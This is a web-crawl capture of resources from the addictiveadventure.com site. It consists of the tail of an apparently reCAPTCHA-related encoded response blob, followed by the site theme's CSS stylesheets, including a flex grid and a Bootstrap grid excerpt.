XchWMKOVMKZwoggGE4mwoAEwpTCkMO1wqo+Xn7ChR/Dv8KVw68vwrRAwofCgzBFA8OWWhZhw6/DklrDr8Ofw4lMwpzCmMKzf3IENMKfwqbDmsKdYMOowqBdwpsxw5lCasOgw4nCmcO5w7LCsMOWwqMWIMOnG0zCuAQ3wqYGw6IXNsKqAA5DMDLCtsKZdQhwJEFlw7MhwqDCrGDClG9hwqglCsORRsOJw4NPScOENWYew5rCm8KPeMO3wo/Du2N8P8OUw6/CosOSATXDtMOaYMOfw4DDuMKzPcO8dsO0woXDt1Evw5c4wpnDon1ZfMK0ZQtsw5nCmiPDusOJVsOzYcO9w47DmcO7WsKzwoPDoMK3woxRXmwLwrvCuMKew4ZpesOzWcK4wplZVcKpwp0Pw6DDvcOIXMOVwrDDiMKVE1nCgEXDqMKGw5fCssK2Nwt/N8O1S8OlwrV5w5MVI3gQBxxJwrTCqXXCtcKsfxXDj17Cm0wQYlDDkhUxBMK0WcOdL0PCtmTDvsK7wpVbwqBUHwnCtsKrw68eA2fCvQfDt29KYMOxw4TDqA9Aw6XCnMOuEXYMw6/Ct8OWcFXCnUwKw7hfb8KKS8K/w43DhH/DgMKiwrjCi8KYwqQ2XsKXwpTDsj1ow4PDgMO3bwHCpToNBgrDi1bDpMOcw5VqPBDDrW/DuMOjwqsbwoHDim/Dgz4FworCpDjCuMOLHkF7C2jCkyHDlsO4wqLCnsK0bXHCoHjDisO9eMOzw4bCh0Jfw4wQGMKlYQ9SdsOhw5cAw7XDj3x8UcKLAhJZw4TDtsO9woLDisKvwpTCp8Kewq51EsKmw5B4wqDCu8OUPXtUw6DDosK/wqLCvsKwa8ONw7IcBVFiw6Qwwp9KBk5Vw7opJ8OTw7gKTgbCuAojZGbCmsOZw4jDmsOcw4FBMmTCmQjCtWPDgcOeLzTCgQDCvsKiwotFwq/DisKzY8KXw68dAxNcwq/[base64]/Ch1PDm8OMQQ4zw7nDicOfw6/[base64]/DhcO6w7vCvMOBw68ZwqlJB8Ofwp3DrFrDuHcMw652wplPwqTCsXwACWp0woBcw43CjsKbaGp4d8Ogw7AGMUZiwoUiw7A1D1cYwoTCiVDDrhcbY8KKZzXClcOnZEhabUHDpcOUw7jCiCBOCcOsw7nCqj5bEFfDolbCkXA9w4xELMKEw6TCisK/[base64]/Coj8pTcOhc8O2w6UResOIw5/ChhYtw6rCi8ODBhHDmD7CncKPw6DDvg7ClUsPccK2GDvDq1TDpMOVwp8uc8KCKTEjW8Kdw4HCsgDDncKGLcO0w6vDg8KBwr4BehPCt2TDnSscw4ZxwqPDjcKsw43CvsKrw5rDiCp1WMKwWRB0U2jDonYIw4PDo1/CjFbDmMO2wqY2wpoAdsKDJ8OCGcKfwqphaFTCjcKIw4toG8OcBg/DqcKGwp7DpMK1CjrDqWcIfsK+wrrCu0XCmy/DmWDDtcOeF8OKw7YlLsKaWFMRCsOCw53Dj8KqwqB7W1PDksODw7PCnVzCki3DnndnIsOEVcOLwojCt8OIwp/DhirDt8KcZ8K3AF/DvcK/wotLHkrDtTbDk8K+WSFNw4ZXw4dXw7BPw6nDpMO/f8OywrDDncOwVAptwqAmw7cmbcORWlRWwpJawp/CjcOKciB4NMOrwpHCtsOAwqTCphB6NcOIA8OcfT97D23Ctn0ww4jDhsOPwpHCucKaw7HDu8K1wpo0worCsTEtwqYRCDpOYcKHw6DDmT7CpCHCswlDw4DCjsOpI23CjANvXnnCtm/CuW4mwq1ww47CksKtwp3CrnbDpMKkwq/CvMOWw7IRL8OGIMKlGDFqa3cUF8Omw5Ihwo4hwo8Ew6pswrJFw552w5bDqsONKRdkwqc3bSrDsMK0I8Ksw5LDqMKeOMOlDSzCnD7ClcKhdgTCm8OmwqPCnMOFWsOyecOcB8KeVDrDscKbSgsuwq5XL8ORwrADwoTDucKQNBZdwo87QMKHd8K9EBrClW/DrMOye8OjScOtesOaS2Niwrc1wokPw6lVYMOtw6fCrmXDtsO3w5zCjcKewqvCk8Kqw4fCncOSw5bCmzhBUChIVsKGwrIpa3rCrSbDvAjCmcKiTMKEw50SIMKKJsK5DsONRGE1M8KSHAxGbhbDhhbCvm02NMO9wrLCrMOpwrYzEzbDrEUhwonDli/DhFhbwrrChcK3LDHDq3XCgsOEcnPDvHnCnsO/EMO2GMKVw5PCosODwqZswqfCo8OPWCHCtnrCqXzCiUNLw7DDtmgrYVwIN8OPSMKRw7XDoMKKAcOmwrtFGcOkwq/Cg8KTw5nDksOjwoDDtXvDnzHCrmc8OHzDuh3CoiLCmsKnB8KCdWshCyjDh8OdO07CtcOmw4XDj8KmGzgvw6TDkA7Dp8O/w4NBw4RpVcKVOsOnd8KwYXTDlGnCnsKpMmJCwrRHwodyw4bDvWsnPU89HcOmw6dyZCjChcOAeMK/P8Kzw4pdw4vDkAfChmHCqSfDnsKzD8KtK1I0MxxFV8KfO8K6PcOeJGY9w4TCrVfDjcOLW8KtwrXDpsOwwqhAbMK7wp3CkQ3ChsK2wovCmiV0wpdew5nDpMKRwqvCkW/DuzM5wqnCicKFw4clw4DDtW4JwoTDiC9cPMOpb8Oxwo1+wqpNw4DCs8O8JitkwqJfw5/Cq0LDtHXDrxLDlXoTwpp6KMKHAmnDpDRFJ2MEWsKvwpfCmBZgw5LDoMOiwozCkFVfM341w6zDjGfDkUF+AwVCYsKkwocdf8Kww6fDlFoKHcOmwo7CgMO4RcOqAcO3wqZFVMOsBQ0vScOxw4vDncKLwrdtw4gSQnvChijDucKuwrLDgMOjaTU/fnotOGfDulPCqx/DkyJawqfClEnCgy/CucOcw7FBwoAuADxLBMKOwq7DgQUPwqXCmgJ4woLClRQPw7Yiw79TwqoIw6fDuMKYfMO7wrxea1JHw4rDqlDCisKddy1mwqXCuCg5JcOFBjkjXjJkLMKTwpbDp8KTW8KowrPDgBPDpyDCpzQHw5/CsS7DoQbDuMOMXEQnwrfDiwrDjQXCusKIEjpsdcOow7pHFwXDi8K9w5XCi8KSfsOowp0XXQIjbjPCnSzDmMOKNcKQbETCmDFcUMKBw49vw7Rnw7nCm8O5w4bDncKEWMOyOUrDmcOvwr/[base64]/wobDjWPCvlDCmhPDo3bDmQ7DmTMGZGA2wprCu07CgMKWFRYyAwPDo8KEGy3DtRfDsTzCm8Ktw6jDmsKfc2XDpzcKwqgkw55hwqN4woRnbsKBEGVvAmrCiMKPw4VZw6gCJ8OIwpJHw5TDsFfCv8KsasK/w7bDhMK8PsKkwpXCtMOrX8OWccOSw5XDn8KewqQxw4Y8wqnDk18awqLCoSTDr8O+wrx3w4PCpMOKUW3ChMOMERHDpXnCv8KUNHTClMOLw7vDkUUQwpRqw79+HMOvFnN/OTJLw7Ndw6DDvkErZ8O3PsKrdcOdw4XCssO5FCbCtcKpfMOhKMOswrlPw6V1wrrCvcO1w6x0wp/[base64]/CuMKZXCVTQsOyK1nCocOfw4vDqQvCr8Koe0tNw7QMwrNGUw7CijDDncOHw4B0w7fChj/DsgNlwp/DnBhrOE0SwqclwrLDgMOzw6MFw7laWcO/KWYIGh0AVXfCtcKcwqQRwpALw6fDmcOtacKtesKMJkfCg2/[base64]/dsOiYsKPw6ZBOiwWUX8zKiB1wqvDhxotSA1cw6Vyw7REw4XDsxtxV35sF2bCv8Krw5tWdRYbKsOqwpDCvzjDkcOQTmrDqRMAFSV/wo3CvFoywptkVxbCgsKkw4DCih/DnRzDoyVew7XDlMKzwocmw7AgPhfCq8K4wq7Ds8K6ccKbIsO1wqQSw7NpalnDlMKDwqPDlSUqZivCuMK9f8O3w7Jdwq3DukYDGMKJJMK/YBDCm2IAT3nDvArCu8O2wogcdsKQZ8Kiw4FUR8KMPsOTw5zCvWDClMOOw6QzQcOSQzZ0BsO0w73CpcOPw6LCnkF8w6plwp/Cq34YchAvw5LCgATDsEgPRAceEjFWw6LDjzZLFRB6VMKhw6oIw7/[base64]/CsErCnwQdwqPCgsKsHRNaw6HDq3fCocOfH8Kgw5QLwpUYw40Pf8KmE8K+w7rDi8KXCARxw4rDpMKrw44WecOKw4fClSXCqMObw6Y6w6DDjcK8wo/Cl8KEw6PDkMKvw4l9w57Dk8OEdnoWC8K5wp/DqMKyw5MVFBAfwodcbG3CsTTDpMO8w5rCg8KtU8OhbhHDgjEPwrIiw4Jywq7CoRjDkMOdTzDDj0LDgcKiwpPDoB7DkGvCj8Ouw6VqBwvCuE8Nwqxiw59Gw4RkBMKKC0d+wq7CmMOfw7vCtH/ClxbCjj/CgEHCnRRxdcOjL3twDcKswqDCli0ZwqnChgrDrcONBsKBLFfDtcKRw7/CpQ/DigMsw7DCph4TZ0xWwod4EcOzPsKbw5fChkbCrXfCqcKfcMKUDBl6EwwQwr/DrcKBwrPCpEJHGQXDlBogVcOsXCRfeTHDiETDhQANwrs/wo8fQ8K9wqI2wpEMwqp4ZcOHTk04IgjCo3jDvSwuRQVkRRzDn8Opw4w1w5/ClMOWw69awoHCjMK7Chl2woLCsibCu1JTLMOfcMK3w4fCtMKkwpTDq8OeVFzDncONanfDvDcCZG1OwrdewqIBw4PCn8KOwqrCucKKwqsBeTPDsBkGw6/Cs8OhLThpw6VIw7xYw5rCl8KJw7XDqMOjYi8VwqE/[base64]/[base64]/CpXNVwosUw4R/EsK7J251R8OpMn3CkkdiwrxUw5DDv8KzVsKzAMOWwp1rw53CqMKzQ8K4csK3EMKXDmV5wofDvsKndgPDoEvCv8K0e0JecHAgXgnCpMOFZcOdw7cFTcKhw75+RE/ChgfDsFXCjXDDrsOfbE7CocOfF8KKw7IveMKuPU7CuMKhHhoTBsKKOihTw6ppecKQYwjDn8OMwqnClDdwRMKdf0gkw6Q7w7bCkcO+IMK1QsO9w4pxwr7Dq8KZw4vDlX4zAcObwrhqwrnDsXkEw4XDiBrCnsKbwo5qw4rCilTDqjdGw7BMYsKVw6/Ct23DmsKBwqTDl8OEwqgVG8Omw5QaGcO/DcKxRMKXw77DriROw7wJaUErK1s4UhDDgsK/[base64]/DvETCmg/CrsKBG8KNfMK4P8KcHnbCkmRvwpzCt0YMBG0xLgTDjUHCjBPCpMOMF1BOwqt0woJTw4DDqcOce10zw4vCrsKnwrHDksK5w6rDm8O6fF7CuGERDsOJwrTDrEkNwrt/[base64]/w6BzwoRawoPDhsOZw5HCjkVRYcKTNMKgw59mwpLCvMKYw7wjVD9xw4DDoX5fKCjCpmMqPsKDw6s/wq7CmzZ+wqfDqBHDlcKPwozDscO2wo7CuMKXwqEXSsK9HHzDtcO2I8Otc8KJwrIfw67DnX46wq7DqnRywp/Dp3J+ZgnDuEfCi8KpwofDrMOpw7VICGtyw5DCucKxQsKxw50AwpvClsOqw5/DncKuMsOiw7zCrlk4wokHRQY4w6U2XcOtXydIw741wqDDr3o3w6DCm8KoGisGewLDjSbCl8OAworCocKHwr8WIVRcw5PDpy3CpcKgYUlEwpPChMKVw7UxG3oowr/Dt2LCvcKOwoggTsKsccKDwpTDrXjDkMO/woJ4wrUjA8Osw6RWTcOTw7nClcKnwrXCmG/Dt8K4wppgwoNXwptEWsOew55fw67CjAxYW0bDrcOkw5sEQTQGw73DjgrCmMOlw7Myw7rDoT3DrFxqQ0rChE7Dpmh0Fx/[base64]/Cm298ZsKJw4lfw6E7wrlQYjBGfzU2w5vCqQAGJ8OWwqV5wo47wr3CsMOfworCsnd1w48QwrwmMldxwoMBwoE2wozCtREZwqHDt8OGw4U6KMO4ccKyw5Exwp/ChkHDrsOew6PCucK7wqxSPMO8w7pdLcORwqzDuMOXw4dlS8OgwqUqwq7DqA/[base64]/[base64]/ECRDwoHDt0/[base64]/XkXDjFQVYMKxw4DDjsO0w7kbfcODEsOyb8KSw6bCjwpgB8Oew63DnGrDnsOrbgIpwoXDhUkrO8OCQVrCl8Kfw48/[base64]/[base64]/DjsKGWcK2w4VAF8OMWsKvZhbDhMOybBEgwp3CisK2Z8KiMj/DgA7CnsKOS8KhFMOYUMOvwowiw7bDjUNSw70/EsOYwofDgcK2XFg9w6jCpsOmbcKKfxliwqpNesOGwrd1AMK3AcOVwp4Ww6nDsU5CO8K9OsO5B03DrMKPaMKSwrHDtCw8MXUbGUguMyAzw7vDjTh+d8OswpHDm8OQwpPDq8OXYsOAwrfDgsOqw4LDnQdmUcOXWRzDh8O/w5EKw4TDmMO9J8KgSTnDmgPCtnBvw63CpcK2w5JtM0UKPcOvNn/Ds8OSwp/DoGZLV8OXUgzDsX1Zw4vCi8KbKzzCv3Njw6DCuSnCvCx5DU/CsBMNBS8yPcKWw4XDtCzDmcKyRWcawo46wofDqFcbQ8KmJBHCpyBEwrjDrUwwBcOZw5nCsiFOexjCtcKDUCgIYQ/[base64]/DoMKiHADDplh9w64kMUtww6h3w7nDvcKFK8K2dAk2csK/wr4lYR15SnnDg8Oow6UVw6jDrCzDgy0ybXc6wqhqwrXDi8OAwqluwpLCtU/[base64]/[base64]/CncKdw4EdBMOpIcOVI8OyUBYrdMOLw5/CrHAjZcOYeWhpRyDDljXDrcKHR11Vw4/DmnRCw61uFxfDnR83wp/Drz7Cj3AUZFwIw5DCqEBmYsO7wr4swrbDgyQJw4HDlBR+RsOmccKxPcOdJMOTNEDDgQljw7HCmCbDrCBtY8K/w6YKwrTDjcOQQMOqKVfDncOKZMOTfsKlw4PDqMKDLgh3KMO/w6DCvWLCt1kMwoQCScK8woHCmsOpHBUlaMOhw6PDmF85cMKPwrnCinPDt8OIw5BSPlV8wqTDn1vCrMOXw5wIw5bDpMKgwrnDq0QYXWfCg8KpBMKvwrTCjMOwwogYw5PCh8KwFDDDtMKoeU/ChcKIKQ3CkRnDnsO9UT3DrArDn8KAwp5zYMOsHcKFL8O2XgPDnsO1FMOQIMOxGsKJw6jDkMO+ehFLwpjCmcOqUBXCsMOoSsO5O8O1wp45wo1HX8ORw6jDs8K+SMONMRXCnG/CnMOlwpQYwqFRw6ppw6/CslnDrGvCkGTCrmvDosKOcMOXwrjDt8OzwqfDlsKCw7bDrW95I8KiZW/[base64]/CrWR8B8OcFcOHw7jCs8KiN8O5ecK5wqXDkcOdwovDkcOkKQpOw6ZuwpQXMsOaK8OKZMOUw6hDL8K/I3nCvl/DsMK+wqwscUHCoBbDh8KzTMOmfcOXPsOnw4ldLcOpRT48AQPDrXjCmMKtw6p/DHLDnThPfCF/ez00F8OCwoTCiMOZUMONS2o/P2TCr8OLRcOZAMKkwpMaWcOUwodBB8KqwoI8aFgQN2laUWIne8OeMkzCqVrCrwxNw71fwoDDlsO2G1Mbw7ZvScKTwoDCrMK2w7vCsMOfw5/Cl8ObHsOqwrkawrbChGjDucKgQ8OWd8OlcRzDsxZTw7EaXMKfwp/DmEsAwpYifsOjFEfDnMK2w6VvwoXDm2g9w6XCoEZTw4DDqjQAwrwnw4FOCWvCgsOOC8ODw6wewoDCm8K5w7zCrUvDmMK/Q8Ocw53CjsKuBcOhwqTCtzTDtcOIHwTDqnIfJ8Okw5zCqcO8Jg50wrlLwqUVRUofW8KSwrnDqsKRw6vDrl7CjMObw4xzOCvCksKKZMKEwqDDrikVw6TCq8O4wpg3IsOHwoZXWMOYNSvCgcOHJUDDo3HCky3DtyPDicOKw5gawr3Dom9tEGN/w7PDgW/[base64]/Cp8OPw5g2wqHDnwbDtcOvw6Jmwr0swqvDpcKzQMK9wo5Mw7TDt3LDpUZtw5nDnAHCmQjDoMOFLsOzbcO2JnNkwr5Xw54mwpLDkghiaUwJwrVrDMKdIWIiwo/ClmA6MBzCnsOMb8OQwrtBw7jCh8OIacO/[base64]/CocKjORJVw4DCsW/CoMKNwpdMHcOLw7bDqk87cMKKJ1zCqcOacMOfw7kqwqctw4Fzw4s9HcOEXQMRwrRmw6HCs8OYRlUSw4XCokYFAMKzw7HCmMOAwrQwb3LCmMKETsOhOx/DqijDiWHCnMKGHRjDqyzCjlPDl8KuwoTCk0M+SFp6ajEVZsKpf8Kuw7HChl7DsFEhw5fCkWlmP1vDngfDssOUwqvCmzQdcsO+wrYyw4RowpLDhcKHw7RFSsOlJRs5wpV4wpnCi8KkeCgmDQwmw69Ewo4UwoDChkjCrcKxwo8pKsK/wojCmVfCvxXDsMOWfTjDtwNLPTDDkMK2GzYHTQbDpMOXVks4UMO1w5xaAcOlw7XCgEvDkkt/w6BEFm9bw6IBcmzDtyHCkhbDgsOaw4LCkRMceF7Cs1Row5PCocKMPlBYFl/DmjgwaMOywrLCoUDCpi/CrsOzw6HDgxTDiWbCmsK0w53DmsKsScKgwqNUATYYRTbDlXzChFYAw4bDnsOHBgoWGcKFwq7CknnDr3NKwpXCuHZla8KMGlDCgivCtcKPIcOEADjDg8O6bsK4PMKnw73DoSAwAQ3DsmISw75EwonCqcKkf8K5U8K9EMOWw7jDk8Ofw4ljw4sYwqnDlE/CkgQRXUhiwpsaw5nCiDZUUWIrUSB7wo42dnlzD8OYwozCiwXCnh8SDMOiw5xYw7gKwqfCucOOwp8PdVHDq8KzOknCnV0owoFTwq/DnsKffcKsw5h4wqTCtmFoPsO4w4rDiHjDlAbDjsKDw5Jpw6xVdgxSwpDCtMKKwrnCpUFEwpPDnsOIwqFmTlZtwp3DohXCtQZnw7rDpD/DrzNTw6TDmQHCkUsPw4PCrR/[base64]/VzppaAoha8OKYFAvwo7CvT/DsCvCm0rCmsKiw6fDsHhMDBMcwqPDrGJywoRdw5IkA8K8bxrDkMKXd8O4wrZyTcO8w6bDkMK0WC/Ct8Odwp1LwqHCsMOHUxwIUcKgw5XDu8K9wrc+IlRmEhpswqnChsKKwojDssK7esOwM8OOwprDn8OqTmpBwqk6wqhNDEhrw6XDuw/DmEQRb8ORw7YVJEQlw6LCtcKMFn7Dr1oLfzt7TsK3PsKRwqTDjMOvw5MQFMO/wqXDjcOKwpQxKkofesK7w41nfMKsAkzCplPDtgAQdsO+wp3Dk1AYTkctwo/DpW1Wwp3DlXEzSHsuL8OVfDlbw6XCskzCjcK8JcKhw53Cn2Fhwqd9YyksSwDCusOHw5NEwp7Ds8OMfXdjb8KnSzbCiyrDn8OTYnh8PUHCpMKoCDJ0fjsgwqxCw5jCjgvDt8OYBcKheUPDq8OaFy/ClsKACTtuw5/CgUHCk8Ozw6jDocOxwq5uw77DocOpVTnDgH7CgWohwpEUwpPDgwcKwpfDmTHDjxIbw5TDkjxEKcKXworDjD3DgABSwqEyw5jCr8Knw4tEEmUoL8KxGsKCKcOUwo1Sw4jCuMKKw7VLJBAbDMKxBBckPzoYwofDkHLCmhxJPAY/w5/CogVYw77DjClmw6TDkgXDvcKXZcKUGVEJwoDCtcK/wqLDrMOmw7rDhsOKwrTDm8KlwrjDkhXDu2FTwpN1w4/[base64]/[base64]/wq0/Qk/Cmjsvb8OoYi/DqcKPDsOBwogGI8KEw7vDrAQyw4lew6JoZMKgPS7CtMKZKcKFwrzCrsO+wroaGmrCsF/CrS4nwrxQw6TCj8K4OHDDscOwbBbDmsKHGcKDURLCuD9Jw6kRwojCuDYPPcO2OEQMwrEAN8Kgw4jDhh7CmFLDiH3CnMOqw5PCkMK9ccO4LFgswoQRcEBVEcONeGXDuMOZAsKGw6YkNCrDuC48Sn7DmsKLw6k7FMKQSy9kwrEqwp8Hwr1pw7rCiHXCtcKyIQw/dMOWfcO3eMK4dkhKwoDDnEEMw7E1RhbCiMOawroiB1hxw4QDwq7CjcK3f8KvJDISX1vCmsK9acO6c8OlVlQZX2DDjsK5H8ONw77CjSTDvn8FcmfDsCUjYHMowpLDvjnDkj/DqlTCgMOEwrfDicOtEsO6HsKkw5V5T3dzUcKYw4/DvsKzTsO8JWtCK8Opw5lsw57Diz9twq7DtMOKwroCwrlUw4jCsQ/[base64]/DogkDUirDjMKicTFOw5JIwppmw6fCgxBfwojDl8KBBzAHNSJzw5ckwq/[base64]/Dv0IXwrRzCXpuMMKPwrTCsigUOFTCqVzDoMO5PsOow6XDk8O0VBwsFjlPYi3Di3fCnWTDnxohw7pKw5FEwr9AcCczOMOtWxtjw7JiEyzDlsKQBXLDscOBScK0NcO4wpPCvcKew4Q7w4wQwpA1c8O0S8K1w7/[base64]/wroGwp3CusO4w63DksOOw6HDmcKAJ8OOwpbDiAEGHsKuEsK3wpcrwpXDusOYWxvDicOrNxrCrcOYWMOzKytfw7nClwPDhFHDkcKXwrHDmsO/UkZ+BMKzw5t3GU97woHDiRofcsKMw4LCvsKqPkDDqjB4TBzChF/DncKXwpPCvSLCkMKDw4/CmH7ClwTDgGoBZ8OsLU0wRkPDpnpjW2skwpfCicO8KF1vdzTChsOhwqkRLRRBRh3CvMOzwoPDiMKRwofCpirDv8KSw6LChVJow5rDusOfwoHCjsKgV3/DisK0wodtw5kRwrHDtsOdw4FYw4d3Dgd6UMOJMjTDoArChsOYF8OAEMK1w4jDvMOFLsOyw5ZhX8OEOEPCrAMmw4whQsOtUsKyRVoXw78TM8KgCWXDt8KFGyfDssKhDcOMSmLCmgJ/Gz7DgCzCpnpeLcOgYDlww53DjCjCvsOmwq4xw4VjwpLDj8OTw4ZcXlHDqMORw7fDu1PDjcKKJsK4wqvDnFzClxvDosOSw7bCrggTQMO7AznCgUbDq8OVw7TClSwUTxTComXDusOCMsKUw7nCoT/CnFfDhQ0vw7bDqMK5XDfDmBgqeE7DtsKjDMO2AzPDs2LDpMKsZcOzKMOaw6PCrUNswpDCs8K8NCk0w4XDow/[base64]/[base64]/[base64]/wpTDt3nCjzLDnmXDlzBOwokowqsKw7UjMCFxB1JrIcK0LsObwoVMw6HDqVIpAiMjw4XCnsOwNMOVdkgbwrrDkcOAw5jDksOvwp5zwr7DqsOsIMOlw63Ch8OnchMewpnCjGDCmGDCuBDDq07CrU/Cmi8DAGkJwpUZwpzDqWx7wqfCvcOuwqfDpcOmw6ckwrAnKcOewqNaD3wyw7ZaGMOxwqV+w7dCAVgqw40dPyXCusOlNQhJwqTDsg7DhsKfwpPChMK5wqvDmcKCGMKCf8KPwqt4I0JWczvCr8K6E8OMb8KzcMKowpPDoEfCnC3Djg1aZAkvBsKqbHbCiCbDmA/DqsO5MsKAJcOJwrlPZVTDmMKnw47Co8KKWMK9wp50wpXDlUbCpV9vFFUjwoXDhsKfwq7CnMKBwpJlw4A1HcOKE3/ClMOpw71ww7jDjGDCqVhhw5bDkGUYSMKuw67DsmRdwrZMNsO2w5wKESFRJSoEN8OnQVktG8O/wrwgE35vw48JwpzCocK/McOtwpXDp0TDvcKxP8O+wrQRSsOQw4ZvwrtSY8O9TMKEbW3DvTXDpEvCvcOIVcO0wrhGYcKJw6kdbsK7KsOQcy/DkcOfXWDCgi/[base64]/Dvw1DHsOAwqzDgWICNMOEOcO2wqLCjUd0LgnDrsKXHmDCpxA/CcOgw7bDnMK4T3TDum/CscO9M8OVIU/[base64]/CgUkPwpc8w7LDkwNsfMO0HsKZMxjCmsOPwoHCgm5VwovDiMOMLMOrKcKcVgIQw6/Dm8K6G8O9w4clwqF5wpHDoiLCumEgY0MQbMOyw5s4KsOfw77CpMOVw6l+aQdPwpvDkxrCjcKkYkN5I0XCgGnDvRAlcQ5Tw7zDumNBfsKXZcKIJAbCrcOrw7TDpTTDvcOFDWvDpcKjwrt/w7MQZhhVVynDq8KvFcOfKGRTCcKgw6pIwovCpSfDsl8bwrbClMOIRMOjAmDDgw1WwpBHwpfDgsKVSkvCpHtKL8Oewq/Dl8OQQsOrwrTCrVnDsk8eUcKNTiZ9RMKbLcK7wo8Dw6AjwoXChMK4w7zChW0pw4LCmlpqRMO/wpczDMKmHR4tW8KWw5nDh8Ozw7DDp33CncOvwrbDuUPDlVTDrwDDscKrIkzDvhfCkQ7DkBpgwrQpwoRmwqfDpTYTwqfCpXtcwqjDojrCrhTCkh7CpMOBw4QXw47CscK6GEnDvW/Dn0IZLnDDgMKCwpTCmMOjRMKhw40Kw4XDjDoiwoLCmHUGP8K7w4PCpMO5AcKKwpJtwonCi8OSG8K+wo3ChmzCqcOBOGhwPQt3w4vCoBrCl8OtwrV4w5zDl8KqwpDCpcOyw6klPCwcwpUNwptjKFkCQcO2cE7DggwNCcOgwqYOw7JwwoTCug7CncK8JG/DlMKNwqRWw64OGcOrwpnDpCVrG8Kvw7EYbEfCgjBaw7nCqQXDhMKNIsKjKsKcCcOYw5U8wofCm8KwJ8OPwoTCi8OJTks8wpk5wqvDhMOfScKowphawpXDh8Ksw6Y7C3HClMOXf8OMN8KtWW9awqZQXyxmwq/DicKVw7t8RsKZX8KJIsK2wpbDgVjCrwpjw5bDvMOYw5HDkQXDnVk5w611QEzChTxtRMKX\x22],null,[\x22conf\x22,null,\x226LeLaTUbAAAAAHdLjFXo5SWHxscSw261xtxzJn5g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://addictiveadventure.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oYxfAwd++OzldyJL2GJQkxFq1F0rFMIZCw2PaKXjKRs\\u003d\x22,1,0,null,1,1769272293092,0,0,[145,141,216],null,[135,229,151,170,94],\x22RC-shNXwWfe7bge5Q\x22,null,null,null,null,null,\x220dAFcWeA7t2kLV5U2DDJqh1v41gHUtK2dZkqYj97SrRa8gvOChFk6eoB_tce40Rd25Hye7VaHiQOo4ARMeu39JOadfLhJCAAcTRQ\x22,1769355092967]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://addictiveadventure.com/wp-content/themes/addictiveadventure/style.css?ver=1769268689
body_size: -226
content:
/*
Theme Name: Addictive Adventure Theme
Theme URI: https://
Author: Aaron Elizondo
Author URI: https://in-raisedesignstudio.com
Description: Blog template and future updates done by <a href="https://kulturekonnect.com/" target="_blank">Kulture Konnect</a>.
Version: 4.1
License: NA
License URI: NA
*/


--- FILE ---
content_type: text/css
request_url: https://addictiveadventure.com/wp-content/themes/addictiveadventure/css/grid.css?ver=1769268689
body_size: 45
content:
.flex-container{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vert-align-center{-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.horz-align-center{-webkit-justify-content:center;justify-content:center}.vert-align-bottom{-ms-flex-align:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;align-items:flex-end}.large-100{width:100%}.large-height-100{height:400px;min-height:100vh}.large-75{width:75%}.large-height-75{min-height:75vh}.large-height-child-75>div{min-height:75vh}.large-66{width:66.666%}.large-height-66{min-height:66.666vh}.large-50{width:50%}.large-height-50{min-height:50vh}.large-33{width:33.333%}.large-25{width:25%}.large-height-25{height:10px;min-height:25vh}@media screen and (max-width:1300px){.container{padding:0 30px}}@media screen and (max-width:850px){.medium-100{width:100%}.medium-75{width:75%}.medium-66{width:66.666%}.medium-50{width:50%}.medium-33{width:33.333%}.medium-25{width:25%}#wrapper .slider-area .col:first-child{padding-bottom:0px;padding-right:0px}#wrapper .slider-area .col:nth-child(odd){padding-right:0px}#wrapper .slider-area .col:nth-child(even){padding-left:0px;padding-right:0px;padding-top:20px}#wrapper .slider-area .hr-line{display:none}}@media screen and (max-width:768px){.small-100{width:100%}.small-75{width:75%}.small-66{width:66.666%}.small-50{width:50%}.small-33{width:33.333%}.small-25{width:25%}.large-height-100{min-height:420px;height:100%}}@media screen and (max-width:420px){.x-small-100{width:100%}.x-small-50{width:50%}}

--- FILE ---
content_type: text/css
request_url: https://addictiveadventure.com/wp-content/themes/addictiveadventure/css/bs-grid.css?ver=1767212559
body_size: 4742
content:
.aad-bootstrap {
  /*!
   * Bootstrap Grid v5.0.1 (https://getbootstrap.com/)
   * Copyright 2011-2021 The Bootstrap Authors
   * Copyright 2011-2021 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   */
}
.aad-bootstrap .container,
.aad-bootstrap .container-fluid,
.aad-bootstrap .container-xxl,
.aad-bootstrap .container-xl,
.aad-bootstrap .container-lg,
.aad-bootstrap .container-md,
.aad-bootstrap .container-sm {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .aad-bootstrap .container-sm, .aad-bootstrap .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .aad-bootstrap .container-md, .aad-bootstrap .container-sm, .aad-bootstrap .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .aad-bootstrap .container-lg, .aad-bootstrap .container-md, .aad-bootstrap .container-sm, .aad-bootstrap .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .aad-bootstrap .container-xl, .aad-bootstrap .container-lg, .aad-bootstrap .container-md, .aad-bootstrap .container-sm, .aad-bootstrap .container {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .aad-bootstrap .container-xxl, .aad-bootstrap .container-xl, .aad-bootstrap .container-lg, .aad-bootstrap .container-md, .aad-bootstrap .container-sm, .aad-bootstrap .container {
    max-width: 1320px;
  }
}
.aad-bootstrap .row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) / -2);
  margin-left: calc(var(--bs-gutter-x) / -2);
}
.aad-bootstrap .row > * {
  box-sizing: border-box;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) / 2);
  padding-left: calc(var(--bs-gutter-x) / 2);
  margin-top: var(--bs-gutter-y);
}
.aad-bootstrap .col {
  flex: 1 0 0%;
}
